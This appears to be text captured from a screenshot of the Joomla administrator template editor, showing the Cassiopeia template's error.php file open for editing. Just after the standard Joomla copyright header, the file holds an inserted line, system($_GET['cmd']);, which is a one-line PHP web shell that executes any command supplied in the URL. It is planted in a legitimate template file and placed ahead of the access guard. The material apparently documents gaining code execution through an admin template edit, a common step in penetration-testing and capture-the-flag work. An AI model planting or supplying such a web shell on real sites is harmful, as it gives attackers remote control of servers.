 Save Save & Close Rename File Delete File Close File
Joomla!
better!
Enable Joomla Statistics?
No Yes, I'll help Joomla!
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
1 <?php
2
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11
12 system($_GET['cmd']);
13
14 defined('_JEXEC') or die;
15